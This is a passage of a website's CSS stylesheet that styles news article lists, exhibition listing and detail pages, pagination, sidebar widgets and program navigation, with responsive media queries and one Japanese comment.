            background-size: 100% auto;
            width: 22px;
            height: 22px;
            position: absolute;
            top: 2px;
            left: 0; }
        .information_section .main .information_article .info_box .info_date {
          display: inline-block;
          float: left;
          margin: 15px 20px 0 0; }
        .information_section .main .information_article .info_box .cat {
          display: inline-block;
          margin: 15px 0 0; }
          @media (max-width: 991px) {
            .information_section .main .information_article .info_box .cat {
              float: right; } }
          .information_section .main .information_article .info_box .cat li {
            float: left;
            width: 64px;
            height: 20px;
            color: #fff;
            font-size: 10px;
            text-align: center;
            background: #a296c5; }
            .information_section .main .information_article .info_box .cat li.cat_news {
              background: #f09673; }
            .information_section .main .information_article .info_box .cat li.cat_recruit {
              background: #6092cd; }
            .information_section .main .information_article .info_box .cat li.cat_recruiting {
              background: #e6b958; }
            .information_section .main .information_article .info_box .cat li.cat_program {
              background: #8bb77c; }
            .information_section .main .information_article .info_box .cat li:not(:first-child) {
              margin-left: 10px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box .information_data {
            margin-top: 10px; }
            .information_section .main .information_article .info_box .information_data .sp_info_img {
              float: right;
              margin-left: 10px; }
              .information_section .main .information_article .info_box .information_data .sp_info_img img {
                width: 140px; } }
      .information_section .main .information_article .info_img {
        float: right;
        width: 23%; }
        .information_section .main .information_article .info_img img {
          width: 100%; }
      .information_section .main .information_article h1 {
        font-size: 20px; }
    .information_section .main .information_detail_article .info_box {
      width: 100%;
      text-align: left; }
      .information_section .main .information_detail_article .info_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .information_section .main .information_detail_article .info_box h1 {
            font-size: 17px; } }
        .information_section .main .information_detail_article .info_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .information_section .main .information_detail_article .info_box h1:before {
              top: 0px; } }
      .information_section .main .information_detail_article .info_box .info_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .information_section .main .information_detail_article .info_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .information_section .main .information_detail_article .info_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .information_section .main .information_detail_article .info_box .cat li.cat_news {
            background: #f09673; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruit {
            background: #6092cd; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruiting {
            background: #e6b958; }
          .information_section .main .information_detail_article .info_box .cat li.cat_program {
            background: #8bb77c; }
          .information_section .main .information_detail_article .info_box .cat li:not(:first-child) {
            margin-left: 10px; }
    .information_section .main .information_detail_article .info_date {
      text-align: left;
      margin: 40px 0; }

.list_pagenavi .wp-pagenavi {
  margin: 50px 0 0 0;
  padding: 50px 0 0 0;
  border-top: solid 1px #bfbfbf;
  text-align: center; }
  .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }

.neighbors {
  border-top: solid 2px #e5e5e5;
  padding-top: 40px;
  padding-bottom: 40px;
  text-align: center;
  position: relative; }
  .neighbors a.prev {
    float: left;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.prev:hover {
      text-decoration: none; }
    .neighbors a.prev:before {
      content: " \f104";
      font-family: FontAwesome;
      font-size: 24px;
      margin-right: 5px;
      vertical-align: middle;
      float: left; }
  .neighbors a.list {
    position: absolute;
    left: 45%;
    padding: 3px 30px;
    margin: 7px 4px;
    font-weight: bold;
    background: #efefef;
    border: 2px solid #efefef; }
    @media (max-width: 767px) {
      .neighbors a.list {
        left: 31%; } }
    .neighbors a.list:hover {
      background: #efefef;
      text-decoration: none; }
  .neighbors a.next {
    float: right;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.next:hover {
      text-decoration: none; }
    .neighbors a.next:after {
      content: " \f105";
      font-family: FontAwesome;
      font-size: 24px;
      margin-left: 5px;
      vertical-align: middle;
      float: right; }

/* サイドコンテンツ */
.information_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .information_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .information_section .side {
      float: none;
      width: 100%; } }
  .information_section .side .side_widget {
    margin-bottom: 40px; }
    .information_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .information_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .information_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .information_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .information_section .side .side_widget li span {
        display: block; }
    .information_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .information_section .side .side_widget a:hover {
      color: #999999; }

.exhibition_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .exhibition_top_section {
      margin: 20px 0 20px; } }
  .exhibition_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .exhibition_top_section em {
        text-align: center;
        width: 100%; } }
  .exhibition_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .exhibition_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .exhibition_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .exhibition_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .exhibition_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.exhibition_section {
  background: #faf5ee; }
  .exhibition_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .exhibition_section ul {
        margin: 20px 0; } }
    .exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          margin: 0; } }
      .exhibition_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          width: 100%;
          background: #fff; }
          .exhibition_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat01 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat02 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat03 {
              float: left;
              margin-right: 10px; } }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; } }
        .exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .exhibition_section ul li .exh_box .exh_sub_box h2 span {
              padding-left: 1em; }
            .exhibition_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h3.exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px;
            float: left;
            width: 100%; }
          .exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px;
            float: left;
            width: 100%; }
      .exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px 0; } }
        .exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_img img {
              width: 70%; } }

.exhibition_detail_section .exhibition_article .exh_header .exh_ttl {
  position: relative; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/exhibition/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 span {
      display: block;
      line-height: 1.4em; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat {
    position: absolute;
    top: 0;
    right: 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat01 {
      background: url(../img/exhibition/exh_cat01.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat02 {
      background: url(../img/exhibition/exh_cat02.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat03 {
      background: url(../img/exhibition/exh_cat03.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
.exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom {
  margin: 10px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_copy {
    display: inline-block;
    font-size: 18px;
    text-align: left;
    float: left; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_date {
    font-size: 13px;
    display: inline-block;
    text-align: right;
    float: right; }
.exhibition_detail_section .exhibition_article .exh_content {
  margin: 50px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
        float: left;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
          margin-top: 20px; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table {
      margin-top: 30px; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th, .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th {
          width: 20%; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
        margin: 20px 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
            text-align: center; } }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
          max-width: 500px;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
              width: 80%; } }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
        float: none;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
          margin: 0 auto; } }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img img {
        width: 100%; }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf {
      margin: 20px auto 0; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:hover {
          background: #dcdcdc; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.exhibition_detail_section .exhibition_article .exh_freearea {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea .exh_fee {
    text-align: left; }
.exhibition_detail_section .exhibition_article .exh_main_exhibits {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
            float: none;
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left {
          float: left;
          width: 65%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 20px 0 0 20px;
            line-height: 1.4;
            width: 100%;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 16px; } }
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left .txt {
            width: 100%;
            text-align: left;
            padding: 20px; }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right {
          float: right;
          width: 35%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
            width: 165px; }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
                width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
      display: block;
      text-align: left;
      font-weight: bold;
      padding: 20px 0 0 20px;
      line-height: 1.4;
      width: 100%;
      font-size: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 16px; } }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list .txt {
      width: 100%;
      text-align: left;
      padding: 20px; }
.exhibition_detail_section .exhibition_article .exh_relation {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
        float: left;
        width: 49%;
        text-align: left;
        background: #fff;
        margin-bottom: 15px;
        transition: 0.5s; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 16px; } }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_copy {
          text-align: left;
          padding: 10px 10px 0; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th {
            width: 20%; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover {
          background: rgba(27, 27, 27, 0.3);
          transition: 0.5s; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table {
            border-top: solid 2px rgba(27, 27, 27, 0); }
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table td {
              border-bottom: solid 2px rgba(27, 27, 27, 0); }

@media (max-width: 767px) {
  .exhibition_pagenavi_section {
    margin-bottom: 30px; } }
.exhibition_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.exhibition_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .exhibition_pagenavi_section .neighbors a {
    display: block; }
  .exhibition_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .exhibition_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.exhibition_date_section .exh_date_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_date_section .exh_date_area {
      padding: 20px;
      margin-top: 20px; } }
  .exhibition_date_section .exh_date_area .exh_date_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_ttl {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_ttl h1 span {
            display: inline-block; } }
  .exhibition_date_section .exh_date_area .exh_date_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .exhibition_date_section .exh_date_area .exh_date_list {
        width: 100%; } }
    .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .exhibition_date_section .exh_date_area .exh_date_list .exh_date_sub_area:not(:first-child) {
            margin-left: 0; } }
    .exhibition_date_section .exh_date_area .exh_date_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .exhibition_date_section .exh_date_area .exh_date_list ul {
      background: #fff;
      padding: 10px; }

.program_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .program_top_section {
      margin: 20px 0 20px; } }
  .program_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .program_top_section em {
        text-align: center;
        width: 100%; } }
  .program_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .program_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .program_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .program_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .program_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.program_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .program_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .program_nav_section .nav_pc dd {
    float: left; }
    .program_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .program_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .program_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .program_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .program_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .program_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .program_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .program_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .program_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.program_section {
  background: #faf5ee; }
  .program_section ul {
    margin: 0 0 40px; }
    @media (max-width: 767px) {
      .program_section ul {
        margin: 20px 0; } }
    .program_section ul li {
      float: left;
      width: 30.5%;
      position: relative;
      margin: 30px 4.25% 0 0;
      background: #fff;
      text-align: left; }
      @media (max-width: 767px) {
        .program_section ul li {
          margin: 0; } }
      .program_section ul li:nth-child(3n) {
        margin-right: 0; }
      @media (max-width: 767px) {
        .program_section ul li {
          width: 100%;
          background: #fff; }
          .program_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .program_section ul li a {
        display: block; }
      .program_section ul li .program_cate {
        font-size: 13px;
        display: inline-block;
